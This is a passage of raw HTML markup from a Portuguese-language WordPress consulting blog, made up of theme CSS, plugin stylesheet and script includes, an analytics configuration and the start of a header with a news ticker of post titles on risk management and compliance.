inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768953883' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/15089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=15089' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fadesao-a-mp-627-pode-ser-unica-opcao-de-empresas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fadesao-a-mp-627-pode-ser-unica-opcao-de-empresas&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-15089 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	terça-feira, janeiro 20, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
